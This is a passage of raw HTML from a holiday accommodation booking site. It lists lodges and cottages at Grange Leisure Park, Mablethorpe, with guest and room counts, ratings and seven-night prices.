1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bathrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.6 out of 5" title="Feefo rating - 4.6 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.6</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>519</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/platinum-4-berth-lodge-lp24540?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Platinum 4 Berth Lodge (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/platinum-4-berth-lodge-lp24540?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Platinum 4 Berth Lodge" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/woodpecker-cottage-lp22842?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Woodpecker Cottage" title="Link to Woodpecker Cottage" target="_blank" rel="noopener noreferrer"><img alt="Woodpecker Cottage - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP22842_EX02A_22.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP22842</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/woodpecker-cottage-lp22842?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Woodpecker Cottage" title="Woodpecker Cottage" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Woodpecker Cottage</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4 out of 5" title="Feefo rating - 4 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>455</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/woodpecker-cottage-lp22842?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Woodpecker Cottage (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/woodpecker-cottage-lp22842?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Woodpecker Cottage" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/grange-lodge-no-hot-tub-lp20188?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Grange Lodge (No Hot Tub)" title="Link to Grange Lodge (No Hot Tub)" target="_blank" rel="noopener noreferrer"><img alt="Grange Lodge (No Hot Tub) - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP20188_IN01A_19.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP20188</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/grange-lodge-no-hot-tub-lp20188?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Grange Lodge (No Hot Tub)" title="Grange Lodge (No Hot Tub)" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Grange Lodge (No Hot Tub)</a></h3></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">8 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 